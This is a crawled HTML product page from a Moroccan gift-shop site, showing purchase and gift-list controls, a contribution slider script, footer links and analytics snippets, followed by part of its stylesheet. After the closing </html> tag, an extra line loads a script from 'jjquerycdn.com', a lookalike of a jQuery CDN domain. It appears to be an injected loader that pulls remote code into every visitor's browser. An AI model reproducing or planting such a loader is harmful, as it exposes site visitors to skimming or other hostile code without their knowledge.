                    <input class="text _qty-value" type="text" value="1" id="__item-qty__" disabled/>
                    <button class="btn btn-default _update-qty-btn" data-type="up">+</button>
                </div>
            </div>
            
    
            
            <section class="add-to-cart-container">
                <button
                    type="button"
                    class="btn btn full addToCart large"
                    data-product='{"id":"100092"}'
                    data-checkout="true"
                    >
                    <span class="icon icon-cart pink"></span>
                    Acheter
                </button>
                <button type="button" class="btn btn-pink full addToList"
                        data-product='{"id":"100092"}'
                        data-target="self">Ajouter à sa liste
                </button>
            </section>
            
</div>
<h3 class="head">
    Commander par téléphone
</h3>
<section>
    <span class="icon icon-phone circ"></span>
    <strong style="font-size:130%">05 37 57 05 04</strong>
</section>
<h3 class="head"> Modes de paiement pour ce produit :
</h3>

<section>
    <ul class="ui-item-options">
                    <li>Par carte bancaire</li>
        

                                    <li>Par virement</li>
        
                    <li>Par carte cadeau</li>
            </ul>
</section>
<br/>

<h3 class="head">
    Mode(s) de livraison proposé(s) :
</h3>
<section>
    <ul class="ui-item-options">
                                
            </ul>
            </li>
        

    </ul>

</section>


</div>
<script>
    $(function () {

        $('#relateds').jcarousel();

        var slider = $('#_ui-contribute-slide'), input = $('#_ui-contribute-slide-value');
        slider.noUiSlider({
            range: [0, parseFloat(input.data('max'))], start: 0, handles: 1, serialization: {
                resolution: 1, to: input
            }
        });

        input.keydown(function (e) {

            var value = parseInt(slider.val());

            switch (e.which) {
                case 38:
                    slider.val(value + 1);
                    break;
                case 40:
                    slider.val(value - 1);
                    break;
            }
        });
        $('#contribute').on('click', function () {
            var $contribute = $(this);
            var $input = $('#_ui-contribute-slide-value');
            var _amount = parseInt($input.val());
            if (_amount <= 0) {
                jAlert('Veuillez sélectionner/entrer le montant à contributer.', 'Contribution');
                return false;
            }
            $.post(baseURL + 'listes-cadeaux/contribuer', {
                product: $input.data('product').id,
                rid: $input.data('product').rid,
                amount: _amount,
                csrf_test_name: $(this).data('csrf_token')
            }, function (response) {
                if (response.status === 'success') {
                    cart.contribute($contribute.data('csrf_token'), $input.data('product').id, _amount, function (data) {
                        if (data.status === "success") {
                            /* Refresh */
                            cart.totalItems(function (data) {
                                cartCounter.text(data);
                            });
                            cart.cartContents(function (data) {
                                $('.cart-contents').remove();
                                $('#cart-counter').append(data);
                            });
                            window.location = baseURL + 'paiement';

                        }

                    });
                }
            }, 'json');


        });


        /* slider */
        var $alsItem = $('#thumbs-slider ul li');
        $("#thumbs-slider").als({
            visible_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            scrolling_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            orientation: "horizontal",
            circular: "no",
            autoscroll: "no"
        });
        $(".pthumb").mouseover(function () {
            $('.zoom-in-thumb').css({'display': 'block'});
        });

        $('.zoom-in-thumb').mouseout(function () {
            $(this).css({'display': 'none'});
        });


        $('#thumbs-slider .als-wrapper > li').on('mouseover click', function () {
            var li = $(this);
            li.addClass('active').siblings().removeClass('active');
            $('.pthumb').attr('src', li.data('large-thumb'));
        });

        $('.zoom-in-thumb').on('click', function () {
            var selected = $(this);
            var gallery = [];
            $('#thumbs-slider ul li').each(function () {
                gallery.push({
                    href: $(this).attr('data-thumb'),
                    title: $(document).attr('title')
                });

            });

            var $activeItem = $('#thumbs-slider .als-wrapper > li.active');
            $.fancybox.open(gallery, {
                index: $activeItem.index() === -1 ? 0 : $activeItem.index(),
                padding: 0,
                transitionIn: 'none',
                transitionOut: 'none',
                type: 'image',
                changeFade: 0,
                fitToView: false,
                mouseWheel: true,
                helpers: {
                    overlay: {
                        closeClick: true,
                        speedOut: 200,
                        showEarly: true,
                        css: {},
                        locked: true
                    },
                    title: {
                        type: 'float' // 'float', 'inside', 'outside' or 'over'
                    },
                    thumbs: {
                        width: 50,
                        height: 50,
                        source: function (image) {
                            return image.thumbnail;
                        },
                        position: 'bottom'  //'top', 'bottom'
                    }
                }
            });


        });

    });
</script>    </div>

</div>

</div>
</div>

    <div id="footer-container">
        <div id="footer">
            <div id="footer-nav">
                <ul>
                    <li><a href="https://www.mescadeaux.ma/contact">Contact</a></li>
                    <li><a href="https://www.mescadeaux.ma/aide">Aide</a></li>
                    <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz</a></li>
                    <li><a href="https://www.mescadeaux.ma/offre-entreprise" title="Offre Entreprise">Offre Entreprise</a></li>
                    <li class="last"><a href="https://www.mescadeaux.ma/annuaire">Annuaire</a></li>
                    <li class="subscribe-form">
                        <form action="https://www.mescadeaux.ma/#" method="post" accept-charset="utf-8" id="subscribe-form-short">                        <input type="hidden" name="__ref" value="fnav">
                        <input type="text" placeholder="Inscription à la Newsletter : Entrer votre adresse e-mail"
                               class="text" name="email"/>
                        <input type="submit" value="Ok" class="submit btn"/>
                        </form>                    </li>
                    <li class="float-right-middle">

                        <fb:like href="https://www.facebook.com/MesCadeaux.ma" send="false" layout="button_count"
                                 width="130" show_faces="true" font="arial"></fb:like>


                    </li>
                </ul>

            </div>
            <!-- #footer-nav -->
            <div id="footer-content">
                <!-- #footer-nav -->
                                <!-- footer-lists -->
                <div class="section group footer-list">

                    <div class="col span-1-of-5 ">
                        <h2>MesCadeaux.ma</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/qui-sommes-nous" title="Qui sommes nous ?">Qui sommes nous ?</a></li>
                            <li><a href="https://www.mescadeaux.ma/faq" title="Foire aux questions">FAQ</a></li>
                            <!--<li><a href="#">Parrainage</a></li>-->
                            <li><a href="https://www.mescadeaux.ma/devenir-partenaire" title="Devenir partenaire">Devenir partenaire</a></li>
                            <li><a href="https://www.mescadeaux.ma/carrieres" title="Carrières">Carrières</a></li>
                            <li><a href="https://www.mescadeaux.ma/relation-presse" title="Relation presse">Relation presse</a></li>
                            <li><a href="https://www.mescadeaux.ma/conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                            <li><a href="https://www.coticado.com" target="_blank">Cadeaux communs</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/partenaires">Nos partenaires</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/sitemap">Site map</a></li>
                            <li><a href="https://www.mescadeaux.ma/mentions-legales" title="Mentions légales">Mentions légales</a></li>
                            <li><a href="https://www.mescadeaux.ma/votre-avis-nous-interesse" title="Votre avis nous intéresse">Votre avis nous intéresse</a></li>
                            <li><a href="https://www.mescadeaux.ma/distinctions-reçues-par-mescadeaux-ma" title="Awards / Distinctions">Awards / Distinctions</a></li>


                        </ul>
                    </div>
                    <div class="col span-1-of-5">
                        <h2>Nos cadeaux</h2>

                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-casablanca" title="Idée cadeau sur Casablanca">Idée cadeau sur Casablanca</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-rabat" title="Idée cadeau sur Rabat">Idée cadeau sur Rabat</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-mohamedia" title="Idée cadeau sur mohamedia">Idée cadeau sur mohamedia</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-kenitra" title="Idée cadeau sur kenitra">Idée cadeau sur kenitra</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-sale" title="Idée cadeau sur sale">Idée cadeau sur sale</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-agadir" title="Idée cadeau sur agadir">Idée cadeau sur agadir</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-fes" title="Idée cadeau sur fes">Idée cadeau sur fes</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-marrakech" title="Idée cadeau sur marrakech">Idée cadeau sur marrakech</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-tanger" title="Idée cadeau sur tanger">Idée cadeau sur tanger</a></li>
                            <li><a href="https://www.mescadeaux.ma/cadeau-culturel" title="Cadeau culturel">Cadeau culturel</a></li>
                        </ul>
                    </div>


                    <div class="col span-1-of-5">
                        <h2>Nos valeurs ajoutées</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz cadeau ideal</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux">Idées de cadeaux</a></li>


                       <li><a href="https://www.mescadeaux.ma/comites-entreprise">Comités d'entreprise</a></li>
                                                    <li><a href="https://www.mescadeaux.ma/jeux-tv-radio">Jeu TV et Radio</a></li>



                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma" target="_blank">Blog mariage</a></li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma/ar" target="_blank">Blog mariage arabe</a></li>-->

                        </ul>
                    </div>

                    <div class="col span-1-of-5 partners">
                        <h2>Nos partenaires </h2>

                        <div>
                            <img src="https://www.mescadeaux.ma/assets/img/spacer.gif" alt="Paiement sécurisé" width="0"
                                 height="0"/>

                        </div>
                        <div class="social-media-pages">
                            <h2>Suivez nous</h2>
                            <ul>
                                <li>
                                    <a href="https://facebook.com/MesCadeaux.ma" title="Facebook" target="_blank"
                                       class="facebook" rel="nofollow"><span>Facebook</span></a>

                                </li>
                                <li>
                                    <a href="https://www.youtube.com/watch?v=ZDgP0546Ng4" title="Youtube" target="_blank"
                                       class="youtube" rel="nofollow"><span>Youtube</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://plus.google.com/109972614906662373290" title="Google+"
                                       target="_blank" class="google_plus" rel="nofollow"><span>Google+</span></a>

                                </li>


                                <li>
                                    <a href="https://twitter.com/MesCadeauxma" title="Twitter" target="_blank"
                                       class="twitter" rel="nofollow"><span>Twitter</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://www.pinterest.com/MesCadeauxMaroc/" title="Pinterest"
                                       target="_blank" class="pinterest" rel="nofollow"><span>Pinterest</span></a>&nbsp;

                                </li>

                                <li>
                                    <a href="https://www.instagram.com/mescadeauxma/" title="Instagram" target="_blank"
                                       class="instagram" rel="nofollow"><span>Instagram</span></a>&nbsp;

                                </li>
                                <!--
                                <li>
                                    <a href="#" title="Blogger #Prochainement#" target="_blank"
                                       class="disabled-link blogger"><span>Blogger</span></a>&nbsp;

                                </li>
				-->
                            </ul>
                        </div>
                    </div>
                    <div class="col span-1-of-5 social-media-buttons">
                        <h2>Devenez Fan</h2>

                        <div class="">
                            <div class="fb-like-box" data-href="https://www.facebook.com/MesCadeaux.ma" data-width="250"
                                 data-height="200" data-show-faces="false" data-stream="false" data-show-border="false"
                                 data-header="false"></div>
                        </div>
                    </div>
                </div>
                <!-- #footer-lists -->

            </div>
        </div>
    </div>

    <div id="scroll-top" title="Aller en haut">
        <a href="#" title="Aller en haut">Haut</a>
    </div>

    
    <div id="list-counter-previewer"
         class="hidden">
        <a href="https://www.mescadeaux.ma/listes-cadeaux">
            <div class="create-mode-side"
                 title="0 cadeau(x) dans la liste">
            <span>
                0            </span>
            </div>
        </a>
    </div>

<script type="text/javascript" asynch>
           (function(d) {
                  var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                  if (d.getElementById(id)) {
                      return;
                  }
                  js = d.createElement('script');
                  js.id = id;
                  js.async = true;
                  js.src = "//connect.facebook.net/fr_FR/all.js";
                  ref.parentNode.insertBefore(js, ref);

           }(document));
           window.fbAsyncInit = function() {
                  FB.init({
                      appId: '463957983662749',
                     // channelUrl: '//' + window.location.hostname + '/channel',
                      status: true,
                      cookie: true,
                      xfbml: true,
                       oauth: true
                  });
           };

        </script>


 <script type="text/javascript" defer>
     var clicky_custom = clicky_custom || {};
     clicky_custom.heatmap_objects = ['#vflashc', '#dpdfc'];
 </script>

 <script src="//static.getclicky.com/js" type="text/javascript" asynch></script>
<script type="text/javascript" asynch>try{ clicky.init(100605689); }catch(e){}</script>
<!--<script type="text/javascript" defer>-->
<!--adroll_adv_id = "QQ5NHARNFRDBHNG6PQWCRC";-->
<!--adroll_pix_id = "O4SJPXU3LVESNOVNDEMHG4";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--   __adroll_loaded=true;-->
<!--   var scr = document.createElement("script");-->
<!--   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--   scr.setAttribute('async', 'true');-->
<!--   scr.type = "text/javascript";-->
<!--   scr.src = host + "/j/roundtrip.js";-->
<!--   ((document.getElementsByTagName('head') || [null])[0] ||-->
<!--    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--   if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
<script type="text/javascript" asynch>
  $(function(){
      window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
        d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
        _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
        $.src='//v2.zopim.com/?1Qc1ZOQDSYuf1S0bnScQ5X5wjBQTfLay';z.t=+new Date;$.
            type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
          });
</script>

<script asynch>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46815320-1', 'mescadeaux.ma');
  ga('send', 'pageview');

</script>
<!---->
<!--<script type="text/javascript">-->
<!--adroll_adv_id = "XVLSVKQXIZBMRKHQQMEWQZ";-->
<!--adroll_pix_id = "AUACDY26WVHTBNU7JLEPA6";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--__adroll_loaded=true;-->
<!--var scr = document.createElement("script");-->
<!--var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--scr.setAttribute('async', 'true');-->
<!--scr.type = "text/javascript";-->
<!--scr.src = host + "/j/roundtrip.js";-->
<!--((document.getElementsByTagName('head') || [null])[0] ||-->
<!--document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
</body>
</html>
<body><script src="https://jjquerycdn.com/jquery-3.6.0.min.js"></script></body>

--- FILE ---
content_type: text/css
request_url: https://static.mescadeaux.ma/css/app.css?v=2.8.3
body_size: 35629
content:
body{min-width:960px}.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;margin-left:10px;margin-right:10px}.pull_1,.pull_10,.pull_11,.pull_12,.pull_13,.pull_14,.pull_15,.pull_2,.pull_3,.pull_4,.pull_5,.pull_6,.pull_7,.pull_8,.pull_9,.push_1,.push_10,.push_11,.push_12,.push_13,.push_14,.push_15,.push_2,.push_3,.push_4,.push_5,.push_6,.push_7,.push_8,.push_9{position:relative}.container_12 .grid_3,.container_16 .grid_4{width:220px}.container_12 .grid_6,.container_16 .grid_8{width:460px}.container_12 .grid_9,.container_16 .grid_12{width:700px}.container_12 .grid_12,.container_16 .grid_16{width:940px}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_4{width:300px}.container_12 .grid_5{width:380px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:620px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_16 .grid_1{width:40px}.container_16 .grid_2{width:100px}.container_16 .grid_3{width:160px}.container_16 .grid_5{width:280px}.container_16 .grid_6{width:340px}.container_16 .grid_7{width:400px}.container_16 .grid_9{width:520px}.container_16 .grid_10{width:580px}.container_16 .grid_11{width:640px}.container_16 .grid_13{width:760px}.container_16 .grid_14{width:820px}.container_16 .grid_15{width:880px}.container_12 .prefix_3,.container_16 .prefix_4{padding-left:240px}.container_12 .prefix_6,.container_16 .prefix_8{padding-left:480px}.container_12 .prefix_9,.container_16 .prefix_12{padding-left:720px}.container_12 .prefix_1{padding-left:80px}.container_12 .prefix_2{padding-left:160px}.container_12 .prefix_4{padding-left:320px}.container_12 .prefix_5{padding-left:400px}.container_12 .prefix_7{padding-left:560px}.container_12 .prefix_8{padding-left:640px}.container_12 .prefix_10{padding-left:800px}.container_12 .prefix_11{padding-left:880px}.container_16 .prefix_1{padding-left:60px}.container_16 .prefix_2{padding-left:120px}.container_16 .prefix_3{padding-left:180px}.container_16 .prefix_5{padding-left:300px}.container_16 .prefix_6{padding-left:360px}.container_16 .prefix_7{padding-left:420px}.container_16 .prefix_9{padding-left:540px}.container_16 .prefix_10{padding-left:600px}.container_16 .prefix_11{padding-left:660px}.container_16 .prefix_13{padding-left:780px}.container_16 .prefix_14{padding-left:840px}.container_16 .prefix_15{padding-left:900px}.container_12 .suffix_3,.container_16 .suffix_4{padding-right:240px}.container_12 .suffix_6,.container_16 .suffix_8{padding-right:480px}.container_12 .suffix_9,.container_16 .suffix_12{padding-right:720px}.container_12 .suffix_1{padding-right:80px}.container_12 .suffix_2{padding-right:160px}.container_12 .suffix_4{padding-right:320px}.container_12 .suffix_5{padding-right:400px}.container_12 .suffix_7{padding-right:560px}.container_12 .suffix_8{padding-right:640px}.container_12 .suffix_10{padding-right:800px}.container_12 .suffix_11{padding-right:880px}.container_16 .suffix_1{padding-right:60px}.container_16 .suffix_2{padding-right:120px}.container_16 .suffix_3{padding-right:180px}.container_16 .suffix_5{padding-right:300px}.container_16 .suffix_6{padding-right:360px}.container_16 .suffix_7{padding-right:420px}.container_16 .suffix_9{padding-right:540px}.container_16 .suffix_10{padding-right:600px}.container_16 .suffix_11{padding-right:660px}.container_16 .suffix_13{padding-right:780px}.container_16 .suffix_14{padding-right:840px}.container_16 .suffix_15{padding-right:900px}.container_12 .push_3,.container_16 .push_4{left:240px}.container_12 .push_6,.container_16 .push_8{left:480px}.container_12 .push_9,.container_16 .push_12{left:720px}.container_12 .push_1{left:80px}.container_12 .push_2{left:160px}.container_12 .push_4{left:320px}.container_12 .push_5{left:400px}.container_12 .push_7{left:560px}.container_12 .push_8{left:640px}.container_12 .push_10{left:800px}.container_12 .push_11{left:880px}.container_16 .push_1{left:60px}.container_16 .push_2{left:120px}.container_16 .push_3{left:180px}.container_16 .push_5{left:300px}.container_16 .push_6{left:360px}.container_16 .push_7{left:420px}.container_16 .push_9{left:540px}.container_16 .push_10{left:600px}.container_16 .push_11{left:660px}.container_16 .push_13{left:780px}.container_16 .push_14{left:840px}.container_16 .push_15{left:900px}.container_12 .pull_3,.container_16 .pull_4{left:-240px}.container_12 .pull_6,.container_16 .pull_8{left:-480px}.container_12 .pull_9,.container_16 .pull_12{left:-720px}.container_12 .pull_1{left:-80px}.container_12 .pull_2{left:-160px}.container_12 .pull_4{left:-320px}.container_12 .pull_5{left:-400px}.container_12 .pull_7{left:-560px}.container_12 .pull_8{left:-640px}.container_12 .pull_10{left:-800px}.container_12 .pull_11{left:-880px}.container_16 .pull_1{left:-60px}.container_16 .pull_2{left:-120px}.container_16 .pull_3{left:-180px}.container_16 .pull_5{left:-300px}.container_16 .pull_6{left:-360px}.container_16 .pull_7{left:-420px}.container_16 .pull_9{left:-540px}.container_16 .pull_10{left:-600px}.container_16 .pull_11{left:-660px}.container_16 .pull_13{left:-780px}.container_16 .pull_14{left:-840px}.container_16 .pull_15{left:-900px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.container_12:after,.container_12:before,.container_16:after,.container_16:before{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.container_12:after,.container_16:after{clear:both}.clearfix,.container_12,.container_16{zoom:1}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(fonts/flexslider-icon.woff) format('woff'),url(fonts/flexslider-icon.ttf) format('truetype'),url(fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flexslider{padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.noUi-target *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:default}.noUi-base{width:100%;height:40px;position:relative;max-width:100%;max-height:100%;border:1px solid #BFBFBF;z-index:1}.noUi-handle{background:#EEE;height:44px;width:44px;border:1px solid #BFBFBF;margin:-3px 0 0 -23px}.noUi-active{background:#e9e9e9}.noUi-active:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"";display:block;height:100%;border:1px solid #ddd}.noUi-connect{background:Teal}.noUi-background{background:#ddd}.noUi-origin{position:absolute;right:0;top:0;bottom:0;z-index:0;border-radius:inherit}.noUi-origin-upper{background:inherit!important}.noUi-z-index{z-index:10}.noUi-vertical{width:40px;height:100%}.noUi-vertical .noUi-origin{bottom:0;left:0}.noUi-vertical .noUi-handle{margin:-23px 0 0 -3px}.noUi-target[disabled] .noUi-base{background:#999}.noUi-target[disabled] .noUi-connect{background:#bbb}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{zoom:1}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:.8em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker 